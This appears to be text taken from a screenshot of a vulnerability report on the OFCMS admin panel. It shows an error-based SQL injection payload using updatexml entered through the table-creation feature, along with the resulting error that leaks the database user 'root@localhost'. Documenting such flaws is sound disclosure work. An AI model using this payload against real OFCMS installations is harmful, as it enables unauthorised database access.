 localhost:8080/ofcms_admin/admin/index.html
OFCMS
系统设置
内容管理
运营管理
微信管理
数据统计
捐赠作者
系统设置
用户管理
角色管理
菜单管理
数据字典
参数设置
操作日志
代码生成
1
系统运营
网站设置
模板设置
首页
代码生成
表名：
请输入表名
查询
增加
刷新
2
# 表名
1 of_cms_access
2 of_cms_ad
3 of_cms_announce
4 of_cms_api
5 of_cms_api_acco
6 of_cms_bbs
增加表
创建表
update of_cms_link set link_name=updatexml(1,concat(0x7e,(user())),0)
where link_id = 4
java.sql.SQLException: XPATH syntax error:
'~root@localhost'
3
新增
关闭